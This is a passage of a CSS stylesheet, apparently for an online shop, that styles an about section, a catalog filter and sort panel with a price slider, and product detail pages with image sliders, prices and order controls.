    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }

  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }

  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }

  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }

  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}

.about__item h2,
.about__item .h2 {
  line-height: 3rem;
}

@media (min-width: 1200px) {

  .about__item h2,
  .about__item .h2 {
    font-size: 5rem;
    line-height: 1em;
  }
}

.about__item h2:after,
.about__item .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}

.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.about__item p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}

.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}

.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}

.about__item li:last-child {
  margin-bottom: 0;
}

.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}

@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }

  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }

  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }

  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }

  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }

  .about__separator--one {
    top: 735px;
    opacity: 0;
  }

  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}

.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}

#catalog-filter-show {
  margin-left: 15px;
}

.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}

.catalog__filter-show a {
  color: #25262a;
}

.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}

@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}

.catalog__sort,
.catalog__item-count {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalog__sort>p {
  margin-bottom: 5px;
}

.catalog-sort .catalog__item-count {
  display: none;
}

.catalog__filter-show .catalog__item-count {
  display: inline-block;
}

.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}

.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.catalog__sort ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.catalog__sort ul li {
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}

.catalog__sort ul li:last-child {
  margin: 0;
}

.catalog__sort ul li a {
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}

.catalog__sort ul li a svg {
  margin-left: 5px;
}

.catalog__sort ul li.active a {
  color: #25262a;
}

.catalog__item-count span {
  color: #25262a;
}

@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }

  .catalog-sort .catalog__item-count {
    display: inline-block;
  }

  .catalog__filter-show .catalog__item-count {
    display: none;
  }

  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }

  .catalog__sort ul li:last-child {
    margin: 0 10px 0 0;
  }

  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}

@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}

.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}

.shadow {
  position: relative;
}

.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}

.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}

@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}

.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}

.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}

.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}

.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}

.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}

.catalog__filter-content::-webkit-scrollbar-button {
  width: 5px;
  height: 0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color: #e463a0;
}

.catalog__filter-content::-webkit-scrollbar {
  width: 7px;
}

@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}

.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}

.catalog__filter-title-close {
  display: inline-block;
  float: right;
}

.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}

.catalog__filter-block {
  margin-bottom: 50px;
}

.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}

.catalog__filter-block--color input[type=checkbox]+label:before,
.catalog__filter-block--color input[type=checkbox]:checked+label:before {
  display: none;
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:before {
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}

.catalog__filter-block--color label.color-white {
  background-color: #fff;
}

.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}

.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:after {
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}

@media (max-width: 767px) {
  .catalog__filter-block-price {
    margin-bottom: 40px;
  }
}

.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}

.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}

.catalog__filter-category-item.sublevel {
  padding-left: 15px;
}

.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}

.catalog__filter-category-item a:hover {
  color: #e463a0;
}

.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}

.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}

.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}

.catalog__filter-category-item--active a {
  color: #25262a;
}

.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}

.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}

.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-category-list-btn {
  display: none;
}

.catalog__filter-category-list-btn--show {
  display: block;
}

.catalog__filter-field {
  margin-bottom: 25px;
}

.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}

.catalog__filter-field input:checked+label {
  color: #25262a;
}

.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}

.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}

.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}

@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }

  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.catalog .row h1.title {
  border: none;
}

.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}

.catalog__sort-selects {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }

  .catalog__description p {
    margin-bottom: 20px;
  }
}

.catalog__description-logo {
  position: relative;
}

.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}

.catalog .bx_filter_block {
  width: 100%;
}

.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}

.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}

.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}

.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}

.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.catalog__filter-brand-text p {
  margin-bottom: 23px;
}

.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}

.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}

.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}

@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}

.product-detail__flex>span[id^=bx_] {
  width: 100%;
  display: block;
}

.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}

@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}

.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}

.product-detail__like {
  float: right;
}

.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}

.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}

.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__slider-top {
  position: relative;
}

.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}

.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}

.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}

.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}

.product-detail__slider-nav-left {
  float: left;
}

.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-detail__slider-bottom {
  margin-top: 10px;
}

.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}

.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}

.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__slider-preview-item:hover img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}

.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}

.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}

.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.product-detail__review-link:hover {
  color: #e463a0;
}

.product-detail__review-link span {
  color: #e463a0;
}

.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__action-text:before {
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}

.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}

.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}

.product-detail__options-text p:last-child {
  margin-bottom: 0;
}

.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}

.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.product-detail__list-key span {
  background-color: #ffffff;
}

.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}

.product-detail__pay-link:hover {
  color: #da2a7e;
}

.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}

.product-detail__delivery-link:hover {
  color: #da2a7e;
}

.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}

.product-detail__popup-link a {
  display: inline;
}

.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}

.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.product-detail__amount-plus {
  width: 40px;
  position: relative;
}

.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}

@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}

.product-detail__amount-minus {
  width: 40px;
  position: relative;
}

.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}

.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}

.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}

@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}

.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}

@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}

.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}

@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}

.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {

  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}

.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}

.product-detail__socials-list {
  list-style: none;
